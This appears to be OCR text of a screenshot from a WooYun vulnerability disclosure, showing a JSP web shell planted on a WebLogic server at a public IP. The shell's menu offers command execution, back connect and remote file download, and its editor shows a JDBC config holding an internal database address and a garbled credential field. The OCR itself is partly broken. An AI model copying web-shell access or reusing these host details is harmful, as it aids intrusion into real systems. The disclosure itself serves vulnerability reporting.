 60.22.141.6:7001/bea_wls_internal/wooyun.jsp
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://60.22.141.6:7001/bea_wls_internal/wooyun.jsp
Split URL
Execute
Enable Post data Enable Referrer
60.22.141.6:7001 (10.103.10.108)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Create / Edit File »
Current File (import new file name and new file)
E:/Oracle/Middleware/user_projects/domains/base_domain/config/jdbc/JDBC_Data_Source-0-
File Content
<?xml version='1.0' encoding='UTF-8'?>
<jdbc-data-source xmlns="http://xmlns.oracle.com/weblogic/jdbc-data-source" xmlns:sec="http://xmlns.or
acle.com/weblogic/security" xmlns:wls="http://xmlns.oracle.com/weblogic/security/wls" xmlns:xsi="http:
//www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.oracle.com/weblogic/jdbc-data-s
ource http://xmlns.oracle.com/weblogic/jdbc-data-source/1.2/jdbc-data-source.xsd">
<name>JDBC Data Source-0</name>
<jdbc-driver-params>
<url>jdbc:oracle:thin:@10.103.10.109:1521:orcl</url>
<driver-name>oracle.jdbc.xa.client.OracleXADataSource</driver-name>
<properties>
<property>
<name>user</name>
<value imo</value>
</property>
</properties>
<password-encrypte ssword-encrypted>
</jdbc-driver-params>
<jdbc-connection-pool-params>
<test-table-name>SQL SELECT 1 FROM DUAL</test-table-name>
</jdbc-connection-pool-params>
www.wooyun.org